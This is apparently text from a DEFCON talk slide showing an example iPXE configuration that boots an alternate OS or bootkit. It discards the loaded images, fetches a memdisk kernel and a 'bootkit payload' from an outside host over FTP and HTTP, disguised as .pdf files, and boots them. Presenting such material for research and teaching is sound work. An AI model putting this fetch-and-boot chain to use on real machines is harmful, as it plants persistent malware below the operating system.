 Exemple iPXE configuration files :
boot an alternate OS/bootkit
# discard everything done so far
imgfree
# fetch memdisk kernel over the internet via ftp
kernel ftp://ftp.pmcma.org/pwnage/memdisk.pdf ||
# fetch bootkit payload over the internet via http
initrd http://www.pmcma.org/wp-content/uploads/2012/07/bootkit.pdf ||
# boot
boot
DEFCON